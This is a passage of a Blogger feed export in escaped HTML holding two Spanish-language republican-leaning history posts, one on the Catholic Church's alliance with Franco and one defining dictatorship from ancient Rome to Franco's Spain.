religiosas. Esto se modificó \nenseguida cuando los hombres de armas comprendieron que aparecer como \npaladines del catolicismo beneficiaba su causa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003EOdios y antagonismos\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\n enfrentamiento entre iglesia y república puede rastrearse hasta el \ncomienzo de la república, en abril de 1931. El gobierno republicano \nllevó adelante una política de orientación laica. Eso implicaba el \ndesmantelamiento de toda la arquitectura preexistente de “Estado \nconfesional”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa que estaba basada en que los caracteres de \nespañol y la catolicidad eran consustanciales. No se podía ser español \nsin ser católico, el que no lo era quedaba fuera de los límites de la \nnación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAntes de 1931 la Iglesia tenía poderes sobre todas las \nfases de la vida pública y privada. Los momentos decisivos de las \npersonas, del nacimiento al cementerio, pasando por el matrimonio, \nestaban en manos de la Iglesia. Sin que hubiera una alternativa civil. \nLa influencia del culto era predominante en la educación, sobre todo en \nla secundaria.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl Estado se asociaba a todo el ritual católico, \nque buscaba de modo deliberado la espectacularidad capaz de inspirar \nreverencia y temor a los fieles. La moral femenina era objeto de \nvigilancia constante. El poder público subvencionaba el culto y a los \nobispos y sacerdotes a través del “presupuesto de culto y clero”, que la\n república suprimió.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Iglesia tenía estrechísimos vínculos con \nlos ricos de la ciudad y el campo y con las fuerzas de derecha. Los \nconventos y monasterios eran muchos, y solían ser ricos y poderosos. \nPodían dedicarse al comercio y a la industria, además de a la educación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EYa\n en tiempos republicanos desde el interior de la institución religiosa \nse gestó por primera vez en España un partido católico de masas. Se \nfundó Acción Nacional, al poco tiempo rebautizada Acción Popular.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara\n trabajadores urbanos y rurales la Iglesia, siempre estuvo del lado de \nlos patrones, asociada a menudo con “caciques” y políticos de la \nderecha. Ajena a toda política social que no fuera la caridad más \ntradicional. Era un enemigo de clase. No utilizaba la fuerza física \ndirecta, como la policía y la guardia civil, pero sí una coerción moral \nomnipresente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos púlpitos eran espacios privilegiados de prédica \nelectoral conservadora y reaccionaria. El resentimiento popular contra \nla asociación entre la Iglesia y los más poderosos generaba \npredisposición a la acción anticlerical violenta, incluida la quema de \nconventos y templos.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon un precedente en mayo de 1931 y nuevos \nepisodios en la insurrección asturiana de octubre de 1934, en los \nprimeros momentos posteriores al estallido del golpe militar se pasó de \nla destrucción de bienes religiosos a la práctica generalizada de dar \nmuerte a curas, frailes y algunos obispos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDesde el campo católico\n se victimizaron, se homenajeó todo el tiempo a “los caídos por Dios y \npor España”. La iglesia trasmitió la falsa idea de que había apoyado a \nlos “nacionales” como respuesta al “martirio” a que la sometieron. Fue \nal revés, primero se originó el “nacionalcatolicismo”, después vinieron \nlas matanzas de curas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003ELa “Cruzada”\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EProducido\n el alzamiento de julio de 1936, el poder eclesiástico lo respalda desde\n el primer día. Con todo el fervor de que era capaz. Y la voluntad de \nasociarse al avance de las tropas insurrectas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFrancisco Franco es\n considerado como un enviado de Dios para poner orden en la Tierra. Se \nle da trato de rey, se lo hace entrar a la Iglesia cubierto con un \npalio. Bendicen los atributos de su mando, incluida su espada. Poco \ndespués del final de la guerra la deposita como símbolo de su victoria \nbélica y religiosa en la Iglesia Santa Bárbara de Madrid.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn esa y\n en infinidad de ocasiones se le daba un marco de deliberada \ngrandiosidad a las ceremonias del régimen naciente. Por lo regular con \nun tono arcaizante que remontaba como mínimo al período barroco. El \nCaudillo recibía la legitimación eclesial portada por instancias que \ndataban de siglos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl poder terrenal y el poder espiritual tenían \nuna alimentación recíproca. Los eclesiásticos recibían atribuciones de \nuna amplitud y alcance aún mayor que las que ostentaban en el Estado \nconfesional de la época monárquica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAl mismo tiempo se ocupaban de\n disciplinar a la sociedad para mayor gloria de Franco. Se ha escrito \nque España se convirtió en una “inmensa prisión”. Las cerraduras de esa \ncárcel estaban en gran proporción en manos de curas y monjas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUn \ntestimonio insoslayable de la identificación de los obispos con los \n“nacionales” fue la Carta Colectiva que casi todos los prelados del país\n emitieron en julio de 1937. Tenía un destino sobre todo internacional: \nDespejar dudas sobre lo justo y santo de la “cruzada” entre los fieles \ncatólicos de todo el orbe.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAllí se volvía a parangonar a la “Nueva\n España” con la ciudad de Dios y al sendero triunfante de las armas del \nMovimiento con la exaltación de la sagrada fe.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003ELa hora de las penas y la venganza\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETambién desde el comienzo el factor religioso se asoció al castigo a quienes se oponían al “movimiento salvador”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos\n represaliados por el franquismo eran objeto de la atención de la \nIglesia, siempre en el estímulo del arrepentimiento, de salvar el alma \naunque el cuerpo cayera bajo balas vengadoras. Ello abarcaba confesar \nantes del fusilamiento o bendecir los cadáveres de los fusilados.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETambién\n se actuaba en las cárceles, ejerciendo capellanías siempre \njustificadoras de la punición. Y del incentivo a la conformidad con los \nsufrimientos infligidos por las autoridades.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa prisión se \n“catolizaba” como instancia salvífica. Y curas y monjas ejercían \ncoerción sobre presas y presos para incentivas su “redención”. Hasta el \ntrabajo esclavo o semiesclavo tuvo sanción divina. El sistema llamado de\n redención de penas por el trabajo se debió a la inspiración de un \njesuita.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl Estado y las empresas españolas recibieron los \nbeneficios de la labor de los presos en múltiples actividades, en \ncumplimiento de la iniciativa del sacerdote que creó el patronato \ncorrespondiente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7; font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EAnte la historia\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa \nhistoriografía crítica de dentro y fuera de España ha producido desde \nhace tiempo variados trabajos sobre Iglesia, guerra civil y franquismo \ntemprano. Se han contado monografías atinentes al plano local, textos \nsobre un aspecto determinado de la cuestión y asimismo obras que apuntan\n a una visión de conjunto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEntre estas últimas hay a nuestro juicio dos que destacan:\u0026nbsp; \u003Cem\u003ELa pólvora y el incienso\u003C\/em\u003E, de Hilari Raguer, monje benedictino además de historiador, y de Julián Casanova, \u003Cem\u003ELa Iglesia de Franco. \u003C\/em\u003ECada\n uno con su sello, trasmiten una visión cabal del inaceptable papel que \njugó la institución eclesiástica en el conflicto hispano.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHa \nescrito Casanova casi al final de la obra que mencionamos: “La Iglesia y\n el Caudillo caminaron asidos de la mano durante cuatro décadas. El \ncatolicismo español salió triunfante de ese intercambio de favores que \nmantuvo con un régimen asesino, levantado sobre las cenizas de la \nrepública y la venganza sobre los vencidos.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUn pacto de beneficio\n mutuo que nunca se resquebrajó. Y mantuvo los basamentos establecidos \nen los días de la conflagración sangrienta. La jerarquía católica saludó\n con el brazo en alto al estilo fascista cada acto del régimen, cada \nceremonia, desde el 18 de julio de 1936.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENunca pidió perdón por \nesas actitudes Hizo beatos y santos a los religiosos y fieles católicos a\n los que consideró mártires de la causa cristiana.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa impunidad de\n la Iglesia como institución sigue unida a la carencia de condena para \nlos crímenes de los represores del franquismo. Ambos se hermanan en un \nsustrato de profunda injusticia y de prolongación sin plazo de los \nefectos de los crímenes cometidos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EQueda la necesidad de eludir \nfalsas reconciliaciones y pretendidos “mantos de olvido” sobre ese \npasado brutal. Y seguir con la investigación, la reflexión y la \ndivulgación. Por todos los medios disponibles. El sentido universal del \nreclamo de memoria, verdad, justicia y reparación comprende a la Iglesia\n española en un lugar destacado. No es un asunto terminado sino un \ncamino a recorrer.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"content\"\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/huelladelsur.ar\/2025\/10\/23\/la-iglesia-y-el-franquismo-una-sombria-asociacion\/\" target=\"_blank\"\u003Ehuelladelsur.ar\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1663269973769450866\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1663269973769450866?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1663269973769450866"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1663269973769450866"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/la-iglesia-y-el-franquismo-una-sombria.html","title":"La Iglesia y el franquismo, una sombría asociación "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivHou1FlXxSTa66ZL-mXbiciQUFBOceXvm6B-g6zkqdISJJFhRArsWsO3zeDPOtDEkVe8mm0bFwcXP2pwtMmctx50h13z9Sbt8KEn9LwpCGzIODoeH0zLHv9HVNkIGANALq19xJvBiAPW4xySABvEBysr36MWUHjPqfIvOBTstPOfJT3kfltNW0IbF6Bi4\/s72-c\/La%20Iglesia%20y%20el%20franquismo,%20una%20sombr%C3%ADa%20asociaci%C3%B3n.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4668913548136949527"},"published":{"$t":"2025-10-19T07:44:00.002+02:00"},"updated":{"$t":"2025-10-19T07:44:40.205+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"}],"title":{"type":"text","$t":"Cuestiones que recordar del franquismo: ¿qué es una dictadura?"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMBrFHNZ3F9zZv1NCR6t3ZmCs5Ms9Y5jZFPm_f_2-Z94OOHs9lVU5iKQyGd_747psdHMmCvW91ww7mM1FWG612by9SxHkTqxYVvVplntWjsXbr4jQNT8toiMqyouesfnStC5CPoWo1YpzPGrML1Kg7nip_7j045LsERHZ_5w7KWsJbj9kE1hiKhCUFmV14\/s1920\/uestiones%20que%20recordar%20del%20franquismo_%20%C2%BFqu%C3%A9%20es%20una%20dictadura_.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMBrFHNZ3F9zZv1NCR6t3ZmCs5Ms9Y5jZFPm_f_2-Z94OOHs9lVU5iKQyGd_747psdHMmCvW91ww7mM1FWG612by9SxHkTqxYVvVplntWjsXbr4jQNT8toiMqyouesfnStC5CPoWo1YpzPGrML1Kg7nip_7j045LsERHZ_5w7KWsJbj9kE1hiKhCUFmV14\/s320\/uestiones%20que%20recordar%20del%20franquismo_%20%C2%BFqu%C3%A9%20es%20una%20dictadura_.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ECuestiones que recordar del franquismo: ¿qué es una dictadura?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EEduardo Montagut\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cblockquote\u003ELa fórmula política que conocemos por dictadura tiene su origen en Roma.   \u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAnte esta especie de nostalgia teledirigida por determinados sectores políticos e \u003Ca href=\"https:\/\/www.nuevatribuna.es\/articulo\/cultura---ocio\/textos-escolares-obediencia-franquismo\/20250204152807235051.html\" target=\"_blank\"\u003Eideológicos sobre el franquismo\u003C\/a\u003E\n hacia los jóvenes conviene que intentemos recordar aspectos \nfundamentales del mismo con un afán pedagógico para recordar qué es una \ndictadura y cómo fue la española en concreto.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EComenzamos, en primer lugar, por definir lo que es una dictadura para\n que podamos hacer un ejercicio comparativo sobre lo que es una \ndemocracia.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn los albores de la edad contemporánea la primera dictadura fue, sin\n lugar a duda, la establecida por los jacobinos entre 1793 y 1794\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003ELa fórmula política que conocemos por dictadura tiene su origen en Roma.\u003C\/strong\u003E\n La dictadura era una magistratura en el organigrama político de la \nRepública. El dictador era escogido e investido por el cónsul, ya que \nsolamente un magistrado\u0026nbsp;\u003Cem\u003Ecum imperium\u003C\/em\u003E\u0026nbsp;podía transmitir este poder a otro, aunque, eso sí, con la aquiescencia del Senado. El\u003Cem\u003E\u0026nbsp;imperium\u003C\/em\u003E\u0026nbsp;era\n el poder originario y soberano de vida y muerte. Solamente tenían este \nmáximo poder las más altas magistraturas: cónsules, pretores y \u003Ca href=\"https:\/\/www.nuevatribuna.es\/articulo\/sociedad\/nuevos-dictadores-siglo-xxi-miedo-poder-geopolitica\/20231105191416219044.html\" target=\"_blank\"\u003Edictadores\u003C\/a\u003E.\n La dictadura era, realmente, un recurso temporal de seis meses de \nduración para momentos complicados. Era la única magistratura romana no \ncolegiada. Pero la naturaleza de la dictadura cambió con la crisis de la\n República romana, con Sila y con César: se amplió su duración y se \nacumularon más competencias. En ese momento, estos personajes emplearon \nla magistratura para cumplir sus ambiciones políticas personales, \ndesvirtuando el sentido primigenio de la misma.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn la época moderna las dictaduras se dieron en las formas políticas \nrepublicanas europeas, siendo el caso más interesante el de Cromwell en \nInglaterra cuando triunfó la primera Revolución inglesa.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn los albores de la edad contemporánea la primera dictadura fue, sin\n lugar a duda, la establecida por los jacobinos entre 1793 y 1794. Pero \nno solamente lo fue por cuestiones cronológicas, sino también porque \nestableció algunas características de las dictaduras posteriores: el \ncontrol a través de un estado centralizado, concentración del poder en \nel ejecutivo frente a los otros poderes y el contar con apoyos \npopulares. A lo largo del siglo XIX se han dado más ejemplos. En nuestro\n país el caso más notorio fue la dictadura de Serrano en el año 1874 \nentre la disolución del parlamento de la I República y el \npronunciamiento de Martínez Campos que permitió el comienzo de la \nRestauración. Pero, sin lugar a duda, el siglo XX ha sido la época \ndorada de las dictaduras, con incontables ejemplos en todo el mundo, \nteniendo España un claro protagonismo en esta materia al padecer una de \nlas más largas e intensas.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn nuestro país el caso más notorio fue la dictadura de Serrano en el\n año 1874 entre la disolución del parlamento de la I República y el \npronunciamiento de Martínez Campos que permitió el comienzo de la \nRestauración\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDefinir una dictadura no es tarea fácil porque hay una gran variedad \nde tipos, en función de diversos criterios, teniendo en cuenta, por otro\n lado, que no son excluyentes entre sí, aunque podemos encontrar rasgos \ncomunes en todas ellas. Los elementos comunes a todas las dictaduras nos\n permiten caracterizar a las mismas como sistemas políticos contrarios a\n las democracias donde no hay división de poderes, sin derechos \nfundamentales o aunque se proclamen, sin garantías para su ejercicio, \ninexistencia de pluralidad política, sindical y asociativa, tendencia al\n ejercicio del poder de forma arbitraria a favor del dictador, grupo, \nclase o minoría que sostiene y se beneficia de la dictadura frente al \nimperio de la ley de los sistemas democráticos. Las dictaduras no se \nbasan en el consentimiento libre de los gobernados, aunque los \ndictadores tienden a insistir en que dicha aquiescencia sí existe, ya \nque se utilizan métodos populistas como los plebiscitos para buscar su \nlegitimación popular, a pesar de que dichas consultas no son, realmente \nlibres, al impedirse la propaganda política contraria. Pero, también, \nconviene señalar que las dictaduras no pueden permanecer largos períodos\n de tiempo si no tuviesen ciertos apoyos sociales. Los métodos \nrepresivos no pueden ser los únicos que permitan su permanencia. Si el \ngrado de represión es muy alto, y con un sistema de ideas que lo apoya, \nla dictadura se tiñe de totalitaria. Al aludir al totalitarismo \napuntamos a la existencia de un interesante debate sobre las semejanzas y\n diferencias entre un sistema totalitario y una dictadura, con fronteras\n un tanto difusas\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa dictadura suele estar muy vinculada a un concepto muy personalista\n del poder, a la ambición de quien detenta el mismo. Se enaltece al \ndictador, jefe, líder o caudillo a través de la propaganda. Se \nargumentaría que se trataría de un personaje que supuestamente ejercería\n el poder con grandes sacrificios personales, un jefe que renunciaba a \nlos placeres de la vida privada por la patria o el país. Puede llegar a \nser presentado como un estadista dispuesto a darlo todo por el pueblo, \nhasta la vida, y sin pedir nada a cambio, aunque sí la obediencia al \nmismo, precisamente por esos supuestos sacrificios. Muchas dictaduras \ntienen, pues, un marcado carácter paternalista.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas dictaduras suelen buscar la justificación de su existencia en la \nnecesidad de la misma, apelando a una situación extraordinaria o \nterrible y que se solucionaba con este ejercicio del poder. Es la \nlegitimación de la dictadura y de su permanencia durante un tiempo, o de\n forma indefinida, al menos \u003Ca href=\"https:\/\/www.nuevatribuna.es\/articulo\/cultura---ocio\/dictadores-mueren-matando\/20250927083850242644.html\" target=\"_blank\"\u003Ehasta la muerte del dictador\u003C\/a\u003E.\n Se tiende, además, a que el sistema sobreviva a la muerte de su creador\n o impulsor, habiendo casos en los que eso se consigue, mientras que en \notros se termina por desbaratar.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa dictadura suele estar muy vinculada a un concepto muy personalista\n del poder. Se enaltece al dictador, jefe, líder o caudillo a través de \nla propaganda\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn la teoría marxista la dictadura del proletariado se considera como\n un paso previo para la instauración de la sociedad comunista. Fue \nenunciada por Marx, aunque el gran teórico de esta fue, realmente, \nLenin. Cuando triunfaba la revolución se haría necesario un estadio \nintermedio antes de llegar a la sociedad comunista sin clases ni \nopresiones. La dictadura serviría para eliminar al estado, sus \ninstituciones y estructuras, así como todos los poderes económicos y \nsociales existentes en manos de la burguesía. El concepto de dictadura \ndel proletariado ha generado una fuerte controversia en el pensamiento \nmarxista, especialmente cuando se comprobó que su carácter transitorio \nterminaba por convertirse en permanente, persiguiendo duramente \ncualquier tipo de disidencia, como se vio en la URSS y en el resto de \nlos países comunistas.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn la historia contemporánea española ha habido tres dictaduras: la de Serrano en 1874, que liquidó la Primera República, la de \u003Ca href=\"https:\/\/www.nuevatribuna.es\/articulo\/sociedad\/historia-espana-limitaciones-reforma-fiscal-dictadura-primo-rivera\/20250226133013235867.html\" target=\"_blank\"\u003EPrimo de Rivera\u003C\/a\u003E entre 1923 y 1929 (seguida por la “dictablanda” entre 1929 y 1931) y, por fin, la de Franco una de las más largas en Europa.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n                    \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.nuevatribuna.es\/articulo\/sociedad\/historia-espana-memoria-cuestiones-recordar-franquismo-dictadura\/20251018051624243385.html\" target=\"_blank\"\u003Enuevatribuna.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" 